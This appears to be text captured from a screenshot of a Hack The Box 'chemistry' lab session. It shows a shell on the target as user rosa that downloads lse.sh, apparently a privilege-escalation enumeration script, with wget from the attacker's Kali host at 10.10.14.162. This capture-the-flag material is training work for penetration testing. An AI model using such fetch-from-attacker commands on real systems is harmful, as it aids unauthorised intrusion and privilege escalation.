 1 2 3 4 10.10.14.162 12:22
rosa@chemistry: ~
File Actions Edit View Help
root@kali: ~/htb/chemistry × root@kali: ~/htb/chemistry × rosa@chemistry: ~ × root@kali: ~/htb/chemistry ×
rosa@chemistry:~$ wget http://10.10.14.162/lse.sh
--2025-03-13 16:23:40-- http://10.10.14.162/lse.sh
Connecting to 10.10.14.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48875 (48K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh 100%[===================================================>] 47.73K 56.3KB/s in 0.8s
2025-03-13 16:23:42 (56.3 KB/s) - ‘lse.sh’ saved [48875/48875]
rosa@chemistry:~$